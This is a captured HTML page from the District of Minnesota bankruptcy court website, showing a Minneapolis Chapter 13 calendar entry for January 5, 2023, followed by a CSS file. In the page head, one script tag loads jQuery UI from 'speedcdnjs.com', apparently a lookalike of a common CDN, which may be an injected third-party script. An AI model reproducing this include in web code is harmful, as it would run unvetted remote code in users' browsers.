

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mnb.uscourts.gov/content/minneapolis-chapter-13-calendar-burrell-11
body_size: 7054
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/minneapolis-chapter-13-calendar-burrell-11" />
<link rel="shortlink" href="/node/3759" />
<link rel="shortcut icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>MINNEAPOLIS Chapter 13 Calendar (BURRELL) | District of Minnesota  | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mnb.uscourts.gov/sites/mnb/files/css/css_R_L1lYWccwhhUX5ynBuhKTKkmgLpUZzet6zySS8B3MQ.css" media="all" />
  <script src="https://www.mnb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t81z4l"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-180197289-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-180197289-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-3GW4JG1JC6", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"The links below contain information created and maintained by other public and private organizations. These links are provided for the user\u0027s convenience. The United States Bankruptcy Court, District of Minnesota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"The links below contain information created and maintained by other public and private organizations. These links are provided for the user\u0027s convenience. The United States Bankruptcy Court, District of Minnesota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-180197289-1","G-3GW4JG1JC6"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/minneapolis-chapter-13-calendar-burrell-11":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-3759 node-type-calendar-event section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mnb.uscourts.gov/sites/mnb/files/DISTRICT%20OF%20MINNESOTA_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Minnesota                 </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Katherine A. Constantine, Chief Judge • Tricia Pepin, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/minneapolis-chapter-13-calendar-burrell-11" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-05sNx9VZo1wMRrtVPOo86q8ihT1PLlZTzODJaDyqSHs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
        <h2 class="block__title">Courtroom Guidance</h2>
    
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/court-info/court-locations/">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="/bankruptcy-practice-committee">Bankruptcy Practice Committee</a></li>
<li class="leaf menu-mlid-1656"><a href="/communications-access-coordinator">Communications Access Coordinator</a></li>
<li class="leaf menu-mlid-1655"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf has-children menu-mlid-1657"><a href="/court-info/court-locations">Courthouses</a></li>
<li class="leaf menu-mlid-1259"><a href="/access-court-records">Court Records</a></li>
<li class="leaf has-children menu-mlid-564"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1607"><a href="/fees-awarded-trustees-and-professionals">Fees Awarded to Trustees and Professionals</a></li>
<li class="leaf menu-mlid-813"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-593"><a href="/history-us-bankruptcy-court-district-minnesota">History of the U.S. Bankruptcy Court, District of Minnesota</a></li>
<li class="leaf menu-mlid-651"><a href="/open-chapter-11-cases">Open Chapter 11 Cases</a></li>
<li class="leaf menu-mlid-1660"><a href="/request-copies">Request for Copies</a></li>
<li class="leaf menu-mlid-618"><a href="/federal-rule-bankruptcy-procedure-5003e-register-mailing-addresses-federal-and-state-governmental">Rule 5003(e) Register of Addresses</a></li>
<li class="leaf has-children menu-mlid-1658"><a href="/raeder-larson-public-service-award">Service Awards</a></li>
<li class="leaf has-children menu-mlid-676"><a href="/case-filing-statistics">Statistics</a></li>
<li class="last leaf menu-mlid-856"><a href="/trustee-%C2%A7-341-zoom-meeting-information">Trustee § 341 Zoom Meeting Information</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-calendars">Judges</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="/content/chief-judge-katherine-constantine">Chief Judge Katherine A. Constantine</a></li>
<li class="leaf menu-mlid-1145"><a href="/content/judge-william-j-fisher">Judge William J. Fisher</a></li>
<li class="leaf menu-mlid-1666"><a href="/content/judge-mychal-bruggeman">Judge Mychal A. Bruggeman</a></li>
<li class="leaf has-children menu-mlid-500"><a href="/judges-info/opinions">Opinions</a></li>
<li class="last leaf has-children menu-mlid-499"><a href="/judges-calendars">Calendars</a></li>
</ul></li>
<li class="expanded menu-mlid-664"><a href="/cmecf-case-managementelectronic-case-filing">Electronic Case Filing</a><ul class="menu"><li class="first leaf has-children menu-mlid-863"><a href="/cmecf-registration">CM/ECF Registration</a></li>
<li class="leaf menu-mlid-683"><a href="https://ecf.mnb.uscourts.gov" target="_blank">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-955"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-872"><a href="/notice-preferred-address-creditors">Notice of Preferred Address (for creditors)</a></li>
<li class="leaf menu-mlid-870"><a href="/administrative-procedures-attorney-leaving-law-firm">Administrative Procedures for Attorney Leaving Law Firm</a></li>
<li class="last leaf menu-mlid-1423"><a href="/next-generation-cmecf-nextgen">Next Generation CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/filing-overview">Filing Guidance</a><ul class="menu"><li class="first leaf menu-mlid-1521"><a href="/filing-overview">Overview</a></li>
<li class="leaf menu-mlid-874"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1527"><a href="/helpdesk">Helpdesk</a></li>
<li class="leaf menu-mlid-623"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-1659"><a href="/online-payments">Online Payments</a></li>
<li class="leaf has-children menu-mlid-1088"><a href="/filing-requirements">Filing Requirements</a></li>
<li class="last leaf has-children menu-mlid-1526"><a href="/attorney-procedures">Attorney Procedures</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/filing-without-attorney-0">Filing Without An Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1511"><a href="/filing-without-attorney-0">Filing Without An Attorney</a></li>
<li class="leaf menu-mlid-597"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1538"><a href="/credit-counseling-warning">Credit Counseling Warning</a></li>
<li class="leaf menu-mlid-598"><a href="/bankruptcy-advice-clinics">Bankruptcy Advice Clinics</a></li>
<li class="leaf menu-mlid-880"><a href="/debtor-help-resources">Debtor Help Resources</a></li>
<li class="last leaf menu-mlid-1512"><a href="/content/submit-creditor-matrix">Submit Creditor Matrix</a></li>
</ul></li>
<li class="expanded menu-mlid-713"><a href="/content/local-rules">Code, Rules, Forms and En Banc Orders</a><ul class="menu"><li class="first leaf menu-mlid-772"><a href="http://www.law.cornell.edu/uscode/text/11" target="_blank">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-771"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedures</a></li>
<li class="leaf menu-mlid-716"><a href="/national-forms">National Forms</a></li>
<li class="leaf has-children menu-mlid-714"><a href="/content/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-715"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-1522"><a href="/en-banc-standing-orders">En Banc &amp; Standing Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-1568"><a href="/information-trustees">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-1570"><a href="/information-trustees">Information for Trustees</a></li>
<li class="last leaf menu-mlid-1569"><a href="/bankruptcy-administration-improvement-act-baia-frequently-asked-questions">Bankruptcy Administration Improvement Act</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/rules-telephonic-court-appearances">Courtroom Guidance</a><ul class="menu"><li class="first leaf menu-mlid-1267"><a href="/courthouse-electronic-device-policies">Courthouse Electronic Device Policies</a></li>
<li class="leaf menu-mlid-601"><a href="/rules-telephonic-court-appearances">Rules for Telephonic Court Appearances</a></li>
<li class="leaf menu-mlid-1674"><a href="/privacy-policy-0">Privacy Policy</a></li>
<li class="leaf menu-mlid-613"><a href="/electronic-evidence-0">Electronic Evidence</a></li>
<li class="leaf has-children menu-mlid-1668"><a href="/audio-recordings-and-transcripts-court-proceedings">Audio Recordings and Transcripts of Court Proceedings</a></li>
<li class="last leaf menu-mlid-600"><a href="https://www.mnd.uscourts.gov/wireless-internet-access" target="_blank">Courthouse WiFi</a></li>
</ul></li>
<li class="expanded menu-mlid-1037"><a href="/frequently-asked-questions">FAQ</a><ul class="menu"><li class="first last leaf menu-mlid-1038"><a href="http://www.uscourts.gov/educational-resources/educational-activities/bankruptcy-basics-glossary">Bankruptcy Basics Glossary</a></li>
</ul></li>
<li class="last leaf menu-mlid-562"><a href="/resources">Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              MINNEAPOLIS Chapter 13 Calendar (BURRELL)            </h1>
          
                                        
                      <article about="/content/minneapolis-chapter-13-calendar-burrell-11" typeof="sioc:Item foaf:Document" role="article" class="node node--calendar-event node--full node--calendar-event--full">
      <header>
                  <span property="dc:title" content="MINNEAPOLIS Chapter 13 Calendar (BURRELL)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-date field--type-datetime field--label-above"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-05T10:30:00-06:00" class="date-display-single">January 5, 2023</span></div></div></div><div class="field field--name-field-event-court-location field--type-node-reference field--label-above"><div class="field__label">Court Location:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/content/minneapolis">Minneapolis</a></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.mnb.uscourts.gov">Home</a> | <a href="/employment">Employment</a> | <a class="ql-last" href="/frequently-asked-questions">FAQs</a> | <a href="/content/feedback">How Are We Doing</a></p>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

jQuery("document").ready(function($) {
var buttons = document.getElementsByClassName("welcome-links")[0];
var newButton = document.createElement('li');
var link = document.createElement('a');
link.href = "https://www.mnb.uscourts.gov/local-forms";
var text = document.createTextNode("Local Forms \u00BB");
link.appendChild(text);
newButton.appendChild(link);
buttons.appendChild(newButton);
});

//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/criminal-referral">Criminal Referral</a>|<a href="http://www.ca8.uscourts.gov/judicial-conduct-disability">Judicial Misconduct</a>|<a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mnb.uscourts.gov/sites/mnb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mnb.uscourts.gov/sites/mnb/files/css/css_R_L1lYWccwhhUX5ynBuhKTKkmgLpUZzet6zySS8B3MQ.css
body_size: 536
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}

